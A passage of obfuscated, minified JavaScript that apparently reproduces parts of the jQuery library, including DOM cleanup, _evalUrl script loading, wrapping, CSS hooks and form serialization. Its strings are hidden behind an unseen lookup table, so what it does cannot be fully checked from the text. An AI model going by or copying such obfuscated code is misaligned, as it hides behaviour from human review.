89[338])&&!_0xd30exa[_0xfa89[87]][_0xfa89[33]]&&_0xd30ex6[_0xfa89[188]](_0xd30exa)}};_0xd30ex15[_0xfa89[41]](_0xd30exe,_0xd30ex8[_0xfa89[87]]),_0xd30ex8[_0xfa89[249]]=_0xfa89[52];while(_0xd30ex8[_0xfa89[207]]){_0xd30ex8[_0xfa89[188]](_0xd30ex8[_0xfa89[207]])};_0xd30ex8=_0xd30exd[_0xfa89[270]]}else{_0xd30exe[_0xfa89[7]](_0xd30ex2[_0xfa89[600]](_0xd30ex6))}}}};_0xd30ex8&&_0xd30exd[_0xfa89[188]](_0xd30ex8),_0xd30ex15[_0xfa89[83]][_0xfa89[367]]||_0xd30ex15[_0xfa89[572]](_0xd30ex5c(_0xd30exe,_0xfa89[193]),_0xd30ex5d),_0xd30exf=0;while(_0xd30ex6=_0xd30exe[_0xd30exf++]){if((!_0xd30ex4||-1===_0xd30ex15[_0xfa89[314]](_0xd30ex6,_0xd30ex4))&&(_0xd30ex7=_0xd30ex15[_0xfa89[237]](_0xd30ex6[_0xfa89[39]],_0xd30ex6),_0xd30ex8=_0xd30ex5c(_0xd30exd[_0xfa89[204]](_0xd30ex6),_0xfa89[604]),_0xd30ex7&&_0xd30ex59(_0xd30ex8),_0xd30ex3)){_0xd30ex5=0;while(_0xd30ex6=_0xd30ex8[_0xd30ex5++]){_0xd30ex4f[_0xfa89[42]](_0xd30ex6[_0xfa89[19]]||_0xfa89[52])&&_0xd30ex3[_0xfa89[7]](_0xd30ex6)}}};return _0xd30ex8=null,_0xd30exd},cleanData:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex6,_0xd30ex7,_0xd30ex8=0,_0xd30ex9=_0xd30ex15[_0xfa89[373]],_0xd30exa=_0xd30ex15[_0xfa89[402]],_0xd30exb=_0xd30ex15[_0xfa89[83]][_0xfa89[357]],_0xd30exd=_0xd30ex15[_0xfa89[466]][_0xfa89[474]];for(;null!=(_0xd30ex3=_0xd30ex1[_0xd30ex8]);_0xd30ex8++){if((_0xd30ex2||_0xd30ex15[_0xfa89[401]](_0xd30ex3))&&(_0xd30ex6=_0xd30ex3[_0xd30ex9],_0xd30ex7=_0xd30ex6&&_0xd30exa[_0xd30ex6])){if(_0xd30ex7[_0xfa89[468]]){for(_0xd30ex4 in _0xd30ex7[_0xfa89[468]]){_0xd30exd[_0xd30ex4]?_0xd30ex15[_0xfa89[466]][_0xfa89[86]](_0xd30ex3,_0xd30ex4):_0xd30ex15[_0xfa89[488]](_0xd30ex3,_0xd30ex4,_0xd30ex7[_0xfa89[469]])}};_0xd30exa[_0xd30ex6]&&(delete _0xd30exa[_0xd30ex6],_0xd30exb?delete _0xd30ex3[_0xd30ex9]:typeof _0xd30ex3[_0xfa89[183]]!==_0xd30ex5?_0xd30ex3[_0xfa89[183]](_0xd30ex9):_0xd30ex3[_0xd30ex9]=null,_0xd30exc[_0xfa89[7]](_0xd30ex6))}}},_evalUrl:function(_0xd30ex1){return _0xd30ex15[_0xfa89[620]]({url:_0xd30ex1,type:_0xfa89[619],dataType:_0xfa89[604],async:!1,global:!1,"\x74\x68\x72\x6F\x77\x73":!0})}}),_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({wrapAll:function(_0xd30ex1){if(_0xd30ex15[_0xfa89[44]](_0xd30ex1)){return this[_0xfa89[56]](function(_0xd30ex2){_0xd30ex15(this)[_0xfa89[621]](_0xd30ex1[_0xfa89[53]](this,_0xd30ex2))})};if(this[0]){var _0xd30ex2=_0xd30ex15(_0xd30ex1,this[0][_0xfa89[39]])[_0xfa89[61]](0)[_0xfa89[605]](!0);this[0][_0xfa89[47]]&&_0xd30ex2[_0xfa89[603]](this[0]),_0xd30ex2[_0xfa89[62]](function(){var _0xd30ex1=this;while(_0xd30ex1[_0xfa89[207]]&&1===_0xd30ex1[_0xfa89[207]][_0xfa89[38]]){_0xd30ex1=_0xd30ex1[_0xfa89[207]]};return _0xd30ex1})[_0xfa89[601]](this)};return this},wrapInner:function(_0xd30ex1){return _0xd30ex15[_0xfa89[44]](_0xd30ex1)?this[_0xfa89[56]](function(_0xd30ex2){_0xd30ex15(this)[_0xfa89[622]](_0xd30ex1[_0xfa89[53]](this,_0xd30ex2))}):this[_0xfa89[56]](function(){var _0xd30ex2=_0xd30ex15(this),_0xd30ex3=_0xd30ex2[_0xfa89[623]]();_0xd30ex3[_0xfa89[33]]?_0xd30ex3[_0xfa89[621]](_0xd30ex1):_0xd30ex2[_0xfa89[601]](_0xd30ex1)})},wrap:function(_0xd30ex1){var _0xd30ex2=_0xd30ex15[_0xfa89[44]](_0xd30ex1);return this[_0xfa89[56]](function(_0xd30ex3){_0xd30ex15(this)[_0xfa89[621]](_0xd30ex2?_0xd30ex1[_0xfa89[53]](this,_0xd30ex3):_0xd30ex1)})},unwrap:function(){return this[_0xfa89[625]]()[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[108]](this,_0xfa89[73])||_0xd30ex15(this)[_0xfa89[618]](this[_0xfa89[87]])})[_0xfa89[624]]()}});var _0xd30ex5e,_0xd30ex5f,_0xd30ex60,_0xd30ex61=/alpha\([^)]*\)/i,_0xd30ex62=/opacity\s*=\s*([^)]*)/,_0xd30ex63=/^(top|right|bottom|left)$/,_0xd30ex64=/^(none|table(?!-c[ea]).+)/,_0xd30ex65=/^margin/,_0xd30ex66=RegExp(_0xfa89[154]+_0xd30ex16+_0xfa89[626],_0xfa89[161]),_0xd30ex67=RegExp(_0xfa89[154]+_0xd30ex16+_0xfa89[627],_0xfa89[161]),_0xd30ex68=RegExp(_0xfa89[628]+_0xd30ex16+_0xfa89[134],_0xfa89[161]),_0xd30ex69={BODY:_0xfa89[398]},_0xd30ex6a={position:_0xfa89[629],visibility:_0xfa89[220],display:_0xfa89[398]},_0xd30ex6b={letterSpacing:0,fontWeight:400},_0xd30ex6c=[_0xfa89[630],_0xfa89[631],_0xfa89[632],_0xfa89[633]],_0xd30ex6d=[_0xfa89[634],_0xfa89[635],_0xfa89[636],_0xfa89[637]];function _0xd30ex6e(_0xd30ex1,_0xd30ex2){if(_0xd30ex2 in _0xd30ex1){return _0xd30ex2};var _0xd30ex3=_0xd30ex2[_0xfa89[31]](0)[_0xfa89[16]]()+_0xd30ex2[_0xfa89[8]](1),_0xd30ex4=_0xd30ex2,_0xd30ex5=_0xd30ex6d[_0xfa89[33]];while(_0xd30ex5--){if(_0xd30ex2=_0xd30ex6d[_0xd30ex5]+_0xd30ex3,_0xd30ex2 in _0xd30ex1){return _0xd30ex2}};return _0xd30ex4}function _0xd30ex6f(_0xd30ex1,_0xd30ex2){return _0xd30ex1=_0xd30ex2||_0xd30ex1,_0xfa89[384]===_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[383])||!_0xd30ex15[_0xfa89[237]](_0xd30ex1[_0xfa89[39]],_0xd30ex1)}function _0xd30ex70(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6=[],_0xd30ex7=0,_0xd30ex8=_0xd30ex1[_0xfa89[33]];for(;_0xd30ex8>_0xd30ex7;_0xd30ex7++){_0xd30ex4=_0xd30ex1[_0xd30ex7],_0xd30ex4[_0xfa89[116]]&&(_0xd30ex6[_0xd30ex7]=_0xd30ex15._data(_0xd30ex4,_0xfa89[639]),_0xd30ex3=_0xd30ex4[_0xfa89[116]][_0xfa89[383]],_0xd30ex2?(_0xd30ex6[_0xd30ex7]||_0xfa89[384]!==_0xd30ex3||(_0xd30ex4[_0xfa89[116]][_0xfa89[383]]=_0xfa89[52]),_0xfa89[52]===_0xd30ex4[_0xfa89[116]][_0xfa89[383]]&&_0xd30ex6f(_0xd30ex4)&&(_0xd30ex6[_0xd30ex7]=_0xd30ex15._data(_0xd30ex4,_0xfa89[639],_0xd30ex74(_0xd30ex4[_0xfa89[108]])))):_0xd30ex6[_0xd30ex7]||(_0xd30ex5=_0xd30ex6f(_0xd30ex4),(_0xd30ex3&&_0xfa89[384]!==_0xd30ex3||!_0xd30ex5)&&_0xd30ex15._data(_0xd30ex4,_0xfa89[639],_0xd30ex5?_0xd30ex3:_0xd30ex15[_0xfa89[638]](_0xd30ex4,_0xfa89[383]))))};for(_0xd30ex7=0;_0xd30ex8>_0xd30ex7;_0xd30ex7++){_0xd30ex4=_0xd30ex1[_0xd30ex7],_0xd30ex4[_0xfa89[116]]&&(_0xd30ex2&&_0xfa89[384]!==_0xd30ex4[_0xfa89[116]][_0xfa89[383]]&&_0xfa89[52]!==_0xd30ex4[_0xfa89[116]][_0xfa89[383]]||(_0xd30ex4[_0xfa89[116]][_0xfa89[383]]=_0xd30ex2?_0xd30ex6[_0xd30ex7]||_0xfa89[52]:_0xfa89[384]))};return _0xd30ex1}_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({css:function(_0xd30ex1,_0xd30ex3){return _0xd30ex15[_0xfa89[114]](this,function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7={},_0xd30ex8=0;if(_0xd30ex15[_0xfa89[68]](_0xd30ex3)){for(_0xd30ex6=_0xd30ex5f(_0xd30ex1),_0xd30ex5=_0xd30ex3[_0xfa89[33]];_0xd30ex5>_0xd30ex8;_0xd30ex8++){_0xd30ex7[_0xd30ex3[_0xd30ex8]]=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xd30ex3[_0xd30ex8],!1,_0xd30ex6)};return _0xd30ex7};return _0xd30ex4!==_0xd30ex2?_0xd30ex15[_0xfa89[116]](_0xd30ex1,_0xd30ex3,_0xd30ex4):_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xd30ex3)},_0xd30ex1,_0xd30ex3,arguments[_0xfa89[33]]>1)},show:function(){return _0xd30ex70(this,!0)},hide:function(){return _0xd30ex70(this)},toggle:function(_0xd30ex1){return _0xfa89[66]==typeof _0xd30ex1?_0xd30ex1?this[_0xfa89[640]]():this[_0xfa89[641]]():this[_0xfa89[56]](function(){_0xd30ex6f(this)?_0xd30ex15(this)[_0xfa89[640]]():_0xd30ex15(this)[_0xfa89[641]]()})}}),_0xd30ex15[_0xfa89[65]]({cssHooks:{opacity:{get:function(_0xd30ex1,_0xd30ex2){if(_0xd30ex2){var _0xd30ex3=_0xd30ex60(_0xd30ex1,_0xfa89[343]);return _0xfa89[52]===_0xd30ex3?_0xfa89[642]:_0xd30ex3}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"\x66\x6C\x6F\x61\x74":_0xd30ex15[_0xfa89[83]][_0xfa89[344]]?_0xfa89[344]:_0xfa89[643]},style:function(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5){if(_0xd30ex1&&3!==_0xd30ex1[_0xfa89[38]]&&8!==_0xd30ex1[_0xfa89[38]]&&_0xd30ex1[_0xfa89[116]]){var _0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9=_0xd30ex15[_0xfa89[405]](_0xd30ex3),_0xd30exa=_0xd30ex1[_0xfa89[116]];if(_0xd30ex3=_0xd30ex15[_0xfa89[644]][_0xd30ex9]||(_0xd30ex15[_0xfa89[644]][_0xd30ex9]=_0xd30ex6e(_0xd30exa,_0xd30ex9)),_0xd30ex8=_0xd30ex15[_0xfa89[645]][_0xd30ex3]||_0xd30ex15[_0xfa89[645]][_0xd30ex9],_0xd30ex4===_0xd30ex2){return _0xd30ex8&&_0xfa89[438]in _0xd30ex8&&(_0xd30ex6=_0xd30ex8[_0xfa89[438]](_0xd30ex1,!1,_0xd30ex5))!==_0xd30ex2?_0xd30ex6:_0xd30exa[_0xd30ex3]};if(_0xd30ex7=typeof _0xd30ex4,_0xfa89[29]===_0xd30ex7&&(_0xd30ex6=_0xd30ex68[_0xfa89[34]](_0xd30ex4))&&(_0xd30ex4=(_0xd30ex6[1]+1)*_0xd30ex6[2]+parseFloat(_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xd30ex3)),_0xd30ex7=_0xfa89[112]),!(null==_0xd30ex4||_0xfa89[112]===_0xd30ex7&&isNaN(_0xd30ex4)||(_0xfa89[112]!==_0xd30ex7||_0xd30ex15[_0xfa89[646]][_0xd30ex9]||(_0xd30ex4+=_0xfa89[647]),_0xd30ex15[_0xfa89[83]][_0xfa89[376]]||_0xfa89[52]!==_0xd30ex4||0!==_0xd30ex3[_0xfa89[9]](_0xfa89[648])||(_0xd30exa[_0xd30ex3]=_0xfa89[649]),_0xd30ex8&&_0xfa89[437]in _0xd30ex8&&(_0xd30ex4=_0xd30ex8[_0xfa89[437]](_0xd30ex1,_0xd30ex4,_0xd30ex5))===_0xd30ex2))){try{_0xd30exa[_0xd30ex3]=_0xd30ex4}catch(_0xd30exb){}}}},css:function(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9=_0xd30ex15[_0xfa89[405]](_0xd30ex3);return _0xd30ex3=_0xd30ex15[_0xfa89[644]][_0xd30ex9]||(_0xd30ex15[_0xfa89[644]][_0xd30ex9]=_0xd30ex6e(_0xd30ex1[_0xfa89[116]],_0xd30ex9)),_0xd30ex8=_0xd30ex15[_0xfa89[645]][_0xd30ex3]||_0xd30ex15[_0xfa89[645]][_0xd30ex9],_0xd30ex8&&_0xfa89[438]in _0xd30ex8&&(_0xd30ex7=_0xd30ex8[_0xfa89[438]](_0xd30ex1,!0,_0xd30ex4)),_0xd30ex7===_0xd30ex2&&(_0xd30ex7=_0xd30ex60(_0xd30ex1,_0xd30ex3,_0xd30ex5)),_0xfa89[650]===_0xd30ex7&&_0xd30ex3 in _0xd30ex6b&&(_0xd30ex7=_0xd30ex6b[_0xd30ex3]),_0xfa89[52]===_0xd30ex4||_0xd30ex4?(_0xd30ex6=parseFloat(_0xd30ex7),_0xd30ex4===!0||_0xd30ex15[_0xfa89[651]](_0xd30ex6)?_0xd30ex6||0:_0xd30ex7):_0xd30ex7}}),_0xd30ex1[_0xfa89[391]]?(_0xd30ex5f=function(_0xd30ex2){return _0xd30ex1[_0xfa89[391]](_0xd30ex2,null)},_0xd30ex60=function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=_0xd30ex4||_0xd30ex5f(_0xd30ex1),_0xd30ex9=_0xd30ex8?_0xd30ex8[_0xfa89[652]](_0xd30ex3)||_0xd30ex8[_0xd30ex3]:_0xd30ex2,_0xd30exa=_0xd30ex1[_0xfa89[116]];return _0xd30ex8&&(_0xfa89[52]!==_0xd30ex9||_0xd30ex15[_0xfa89[237]](_0xd30ex1[_0xfa89[39]],_0xd30ex1)||(_0xd30ex9=_0xd30ex15[_0xfa89[116]](_0xd30ex1,_0xd30ex3)),_0xd30ex67[_0xfa89[42]](_0xd30ex9)&&_0xd30ex65[_0xfa89[42]](_0xd30ex3)&&(_0xd30ex5=_0xd30exa[_0xfa89[394]],_0xd30ex6=_0xd30exa[_0xfa89[653]],_0xd30ex7=_0xd30exa[_0xfa89[654]],_0xd30exa[_0xfa89[653]]=_0xd30exa[_0xfa89[654]]=_0xd30exa[_0xfa89[394]]=_0xd30ex9,_0xd30ex9=_0xd30ex8[_0xfa89[394]],_0xd30exa[_0xfa89[394]]=_0xd30ex5,_0xd30exa[_0xfa89[653]]=_0xd30ex6,_0xd30exa[_0xfa89[654]]=_0xd30ex7)),_0xd30ex9}):_0xd30ex7[_0xfa89[2]][_0xfa89[655]]&&(_0xd30ex5f=function(_0xd30ex1){return _0xd30ex1[_0xfa89[655]]},_0xd30ex60=function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=_0xd30ex4||_0xd30ex5f(_0xd30ex1),_0xd30ex9=_0xd30ex8?_0xd30ex8[_0xd30ex3]:_0xd30ex2,_0xd30exa=_0xd30ex1[_0xfa89[116]];return null==_0xd30ex9&&_0xd30exa&&_0xd30exa[_0xd30ex3]&&(_0xd30ex9=_0xd30exa[_0xd30ex3]),_0xd30ex67[_0xfa89[42]](_0xd30ex9)&&!_0xd30ex63[_0xfa89[42]](_0xd30ex3)&&(_0xd30ex5=_0xd30exa[_0xfa89[120]],_0xd30ex6=_0xd30ex1[_0xfa89[656]],_0xd30ex7=_0xd30ex6&&_0xd30ex6[_0xfa89[120]],_0xd30ex7&&(_0xd30ex6[_0xfa89[120]]=_0xd30ex1[_0xfa89[655]][_0xfa89[120]]),_0xd30exa[_0xfa89[120]]=_0xfa89[657]===_0xd30ex3?_0xfa89[658]:_0xd30ex9,_0xd30ex9=_0xd30exa[_0xfa89[659]]+_0xfa89[647],_0xd30exa[_0xfa89[120]]=_0xd30ex5,_0xd30ex7&&(_0xd30ex6[_0xfa89[120]]=_0xd30ex7)),_0xfa89[52]===_0xd30ex9?_0xfa89[453]:_0xd30ex9});function _0xd30ex71(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex66[_0xfa89[34]](_0xd30ex2);return _0xd30ex4?Math[_0xfa89[111]](0,_0xd30ex4[1]-(_0xd30ex3||0))+(_0xd30ex4[2]||_0xfa89[647]):_0xd30ex2}function _0xd30ex72(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6=_0xd30ex3===(_0xd30ex4?_0xfa89[660]:_0xfa89[661])?4:_0xfa89[394]===_0xd30ex2?1:0,_0xd30ex7=0;for(;4>_0xd30ex6;_0xd30ex6+=2){_0xfa89[662]===_0xd30ex3&&(_0xd30ex7+=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xd30ex3+_0xd30ex6c[_0xd30ex6],!0,_0xd30ex5)),_0xd30ex4?(_0xfa89[661]===_0xd30ex3&&(_0xd30ex7-=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[663]+_0xd30ex6c[_0xd30ex6],!0,_0xd30ex5)),_0xfa89[662]!==_0xd30ex3&&(_0xd30ex7-=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[660]+_0xd30ex6c[_0xd30ex6]+_0xfa89[664],!0,_0xd30ex5))):(_0xd30ex7+=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[663]+_0xd30ex6c[_0xd30ex6],!0,_0xd30ex5),_0xfa89[663]!==_0xd30ex3&&(_0xd30ex7+=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[660]+_0xd30ex6c[_0xd30ex6]+_0xfa89[664],!0,_0xd30ex5)))};return _0xd30ex7}function _0xd30ex73(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=!0,_0xd30ex5=_0xfa89[394]===_0xd30ex2?_0xd30ex1[_0xfa89[389]]:_0xd30ex1[_0xfa89[382]],_0xd30ex6=_0xd30ex5f(_0xd30ex1),_0xd30ex7=_0xd30ex15[_0xfa89[83]][_0xfa89[388]]&&_0xfa89[665]===_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[388],!1,_0xd30ex6);if(0>=_0xd30ex5||null==_0xd30ex5){if(_0xd30ex5=_0xd30ex60(_0xd30ex1,_0xd30ex2,_0xd30ex6),(0>_0xd30ex5||null==_0xd30ex5)&&(_0xd30ex5=_0xd30ex1[_0xfa89[116]][_0xd30ex2]),_0xd30ex67[_0xfa89[42]](_0xd30ex5)){return _0xd30ex5};_0xd30ex4=_0xd30ex7&&(_0xd30ex15[_0xfa89[83]][_0xfa89[360]]||_0xd30ex5===_0xd30ex1[_0xfa89[116]][_0xd30ex2]),_0xd30ex5=parseFloat(_0xd30ex5)||0};return _0xd30ex5+_0xd30ex72(_0xd30ex1,_0xd30ex2,_0xd30ex3||(_0xd30ex7?_0xfa89[660]:_0xfa89[661]),_0xd30ex4,_0xd30ex6)+_0xfa89[647]}function _0xd30ex74(_0xd30ex1){var _0xd30ex2=_0xd30ex7,_0xd30ex3=_0xd30ex69[_0xd30ex1];return _0xd30ex3||(_0xd30ex3=_0xd30ex75(_0xd30ex1,_0xd30ex2),_0xfa89[384]!==_0xd30ex3&&_0xd30ex3||(_0xd30ex5e=(_0xd30ex5e||_0xd30ex15(_0xfa89[668])[_0xfa89[638]](_0xfa89[334],_0xfa89[667]))[_0xfa89[666]](_0xd30ex2[_0xfa89[2]]),_0xd30ex2=(_0xd30ex5e[0][_0xfa89[568]]||_0xd30ex5e[0][_0xfa89[567]])[_0xfa89[1]],_0xd30ex2[_0xfa89[670]](_0xfa89[669]),_0xd30ex2[_0xfa89[671]](),_0xd30ex3=_0xd30ex75(_0xd30ex1,_0xd30ex2),_0xd30ex5e[_0xfa89[672]]()),_0xd30ex69[_0xd30ex1]=_0xd30ex3),_0xd30ex3}function _0xd30ex75(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex15(_0xd30ex2[_0xfa89[84]](_0xd30ex1))[_0xfa89[666]](_0xd30ex2[_0xfa89[73]]),_0xd30ex4=_0xd30ex15[_0xfa89[638]](_0xd30ex3[0],_0xfa89[383]);return _0xd30ex3[_0xfa89[86]](),_0xd30ex4}_0xd30ex15[_0xfa89[56]]([_0xfa89[452],_0xfa89[394]],function(_0xd30ex1,_0xd30ex3){_0xd30ex15[_0xfa89[645]][_0xd30ex3]={get:function(_0xd30ex1,_0xd30ex4,_0xd30ex5){return _0xd30ex4?0===_0xd30ex1[_0xfa89[389]]&&_0xd30ex64[_0xfa89[42]](_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[383]))?_0xd30ex15[_0xfa89[390]](_0xd30ex1,_0xd30ex6a,function(){return _0xd30ex73(_0xd30ex1,_0xd30ex3,_0xd30ex5)}):_0xd30ex73(_0xd30ex1,_0xd30ex3,_0xd30ex5):_0xd30ex2},set:function(_0xd30ex1,_0xd30ex2,_0xd30ex4){var _0xd30ex5=_0xd30ex4&&_0xd30ex5f(_0xd30ex1);return _0xd30ex71(_0xd30ex1,_0xd30ex2,_0xd30ex4?_0xd30ex72(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex15[_0xfa89[83]][_0xfa89[388]]&&_0xfa89[665]===_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[388],!1,_0xd30ex5),_0xd30ex5):0)}}}),_0xd30ex15[_0xfa89[83]][_0xfa89[343]]||(_0xd30ex15[_0xfa89[645]][_0xfa89[343]]={get:function(_0xd30ex1,_0xd30ex2){return _0xd30ex62[_0xfa89[42]]((_0xd30ex2&&_0xd30ex1[_0xfa89[655]]?_0xd30ex1[_0xfa89[655]][_0xfa89[211]]:_0xd30ex1[_0xfa89[116]][_0xfa89[211]])||_0xfa89[52])?0.01*parseFloat(RegExp.$1)+_0xfa89[52]:_0xd30ex2?_0xfa89[642]:_0xfa89[52]},set:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex1[_0xfa89[116]],_0xd30ex4=_0xd30ex1[_0xfa89[655]],_0xd30ex5=_0xd30ex15[_0xfa89[651]](_0xd30ex2)?_0xfa89[673]+100*_0xd30ex2+_0xfa89[134]:_0xfa89[52],_0xd30ex6=_0xd30ex4&&_0xd30ex4[_0xfa89[211]]||_0xd30ex3[_0xfa89[211]]||_0xfa89[52];_0xd30ex3[_0xfa89[387]]=1,(_0xd30ex2>=1||_0xfa89[52]===_0xd30ex2)&&_0xfa89[52]===_0xd30ex15[_0xfa89[12]](_0xd30ex6[_0xfa89[69]](_0xd30ex61,_0xfa89[52]))&&_0xd30ex3[_0xfa89[183]]&&(_0xd30ex3[_0xfa89[183]](_0xfa89[211]),_0xfa89[52]===_0xd30ex2||_0xd30ex4&&!_0xd30ex4[_0xfa89[211]])||(_0xd30ex3[_0xfa89[211]]=_0xd30ex61[_0xfa89[42]](_0xd30ex6)?_0xd30ex6[_0xfa89[69]](_0xd30ex61,_0xd30ex5):_0xd30ex6+_0xfa89[121]+_0xd30ex5)}}),_0xd30ex15(function(){_0xd30ex15[_0xfa89[83]][_0xfa89[359]]||(_0xd30ex15[_0xfa89[645]][_0xfa89[395]]={get:function(_0xd30ex1,_0xd30ex3){return _0xd30ex3?_0xd30ex15[_0xfa89[390]](_0xd30ex1,{display:_0xfa89[674]},_0xd30ex60,[_0xd30ex1,_0xfa89[395]]):_0xd30ex2}}),!_0xd30ex15[_0xfa89[83]][_0xfa89[356]]&&_0xd30ex15[_0xfa89[14]][_0xfa89[675]]&&_0xd30ex15[_0xfa89[56]]([_0xfa89[199],_0xfa89[120]],function(_0xd30ex1,_0xd30ex3){_0xd30ex15[_0xfa89[645]][_0xd30ex3]={get:function(_0xd30ex1,_0xd30ex4){return _0xd30ex4?(_0xd30ex4=_0xd30ex60(_0xd30ex1,_0xd30ex3),_0xd30ex67[_0xfa89[42]](_0xd30ex4)?_0xd30ex15(_0xd30ex1)[_0xfa89[675]]()[_0xd30ex3]+_0xfa89[647]:_0xd30ex4):_0xd30ex2}}})}),_0xd30ex15[_0xfa89[303]]&&_0xd30ex15[_0xfa89[303]][_0xfa89[290]]&&(_0xd30ex15[_0xfa89[303]][_0xfa89[290]][_0xfa89[220]]=function(_0xd30ex1){return 0>=_0xd30ex1[_0xfa89[389]]&&0>=_0xd30ex1[_0xfa89[382]]||!_0xd30ex15[_0xfa89[83]][_0xfa89[385]]&&_0xfa89[384]===(_0xd30ex1[_0xfa89[116]]&&_0xd30ex1[_0xfa89[116]][_0xfa89[383]]||_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[383]))},_0xd30ex15[_0xfa89[303]][_0xfa89[290]][_0xfa89[676]]=function(_0xd30ex1){return!_0xd30ex15[_0xfa89[303]][_0xfa89[290]][_0xfa89[220]](_0xd30ex1)}),_0xd30ex15[_0xfa89[56]]({margin:_0xfa89[52],padding:_0xfa89[52],border:_0xfa89[664]},function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[645]][_0xd30ex1+_0xd30ex2]={expand:function(_0xd30ex3){var _0xd30ex4=0,_0xd30ex5={},_0xd30ex6=_0xfa89[29]==typeof _0xd30ex3?_0xd30ex3[_0xfa89[122]](_0xfa89[121]):[_0xd30ex3];for(;4>_0xd30ex4;_0xd30ex4++){_0xd30ex5[_0xd30ex1+_0xd30ex6c[_0xd30ex4]+_0xd30ex2]=_0xd30ex6[_0xd30ex4]||_0xd30ex6[_0xd30ex4-2]||_0xd30ex6[0]};return _0xd30ex5}},_0xd30ex65[_0xfa89[42]](_0xd30ex1)||(_0xd30ex15[_0xfa89[645]][_0xd30ex1+_0xd30ex2][_0xfa89[437]]=_0xd30ex71)});var _0xd30ex76=/%20/g,_0xd30ex77=/\[\]$/,_0xd30ex78=/\r?\n/g,_0xd30ex79=/^(?:submit|button|image|reset|file)$/i,_0xd30ex7a=/^(?:input|select|textarea|keygen)/i;_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({serialize:function(){return _0xd30ex15[_0xfa89[678]](this[_0xfa89[677]]())},serializeArray:function(){return this[_0xfa89[62]](function(){var _0xd30ex1=_0xd30ex15[_0xfa89[428]](this,_0xfa89[680]);return _0xd30ex1?_0xd30ex15[_0xfa89[51]](_0xd30ex1):this})[_0xfa89[211]](function(){var _0xd30ex1=this[_0xfa89[19]];return this[_0xfa89[365]]&&!_0xd30ex15(this)[_0xfa89[573]](_0xfa89[226])&&_0xd30ex7a[_0xfa89[42]](this[_0xfa89[108]])&&!_0xd30ex79[_0xfa89[42]](_0xd30ex1)&&(this[_0xfa89[284]]||!_0xd30ex4d[_0xfa89[42]](_0xd30ex1))})[_0xfa89[62]](function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex15(this)[_0xfa89[435]]();return null==_0xd30ex3?null:_0xd30ex15[_0xfa89[68]](_0xd30ex3)?_0xd30ex15[_0xfa89[62]](_0xd30ex3,function(_0xd30ex1){return{name:_0xd30ex2[_0xfa89[365]],value:_0xd30ex1[_0xfa89[69]](_0xd30ex78,_0xfa89[679])}}):{name:_0xd30ex2[_0xfa89[365]],value:_0xd30ex3[_0xfa89[69]](_0xd30ex78,_0xfa89[679])}})[_0xfa89[438]]()}}),_0xd30ex15[_0xfa89[678]]=function(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5=[],_0xd30ex6=function(_0xd30ex1,_0xd30ex2){_0xd30ex2=_0xd30ex15[_0xfa89[44]](_0xd30ex2)?_0xd30ex2():null==_0xd30ex2?_0xfa89[52]:_0xd30ex2,_0xd30ex5[_0xd30ex5[_0xfa89[33]]]=encodeURIComponent(_0xd30ex1)+_0xfa89[150]+encodeURIComponent(_0xd30ex2)};if(_0xd30ex3===_0xd30ex2&&(_0xd30ex3=_0xd30ex15[_0xfa89[681]]&&_0xd30ex15[_0xfa89[681]][_0xfa89[682]]),_0xd30ex15[_0xfa89[68]](_0xd30ex1)||_0xd30ex1[_0xfa89[35]]&&!_0xd30ex15[_0xfa89[43]](_0xd30ex1)){_0xd30ex15[_0xfa89[56]](_0xd30ex1,function(){_0xd30ex6(this[_0xfa89[365]],this[_0xfa89[213]])})}else{for(_0xd30ex4 in _0xd30ex1){_0xd30ex7b(_0xd30ex4,_0xd30ex1[_0xd30ex4],_0xd30ex3,_0xd30ex6)}};return _0xd30ex5[_0xfa89[181]](_0xfa89[684])[_0xfa89[69]](_0xd30ex76,_0xfa89[683])};function _0xd30ex7b(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){var 